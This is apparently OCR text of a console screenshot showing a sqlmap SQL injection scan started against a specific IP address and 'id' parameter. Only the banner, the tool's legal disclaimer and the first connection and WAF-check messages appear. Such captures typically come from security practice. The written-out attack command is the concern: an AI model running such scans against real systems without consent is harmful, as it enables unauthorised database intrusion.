 F:\Tools\sqlmapproject-sqlmap-aed137a>python sqlmap.py -u "http://219.153.49.228:47456/new_list.php?id=1"
H
["]
[']
[.]
V...
{1.4.7.5#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 20:47:15 /2022-01-21/
[20:47:16] [INFO] testing connection to the target URL
[20:47:19] [INFO] checking if the target is protected by some kind of WAF/IPS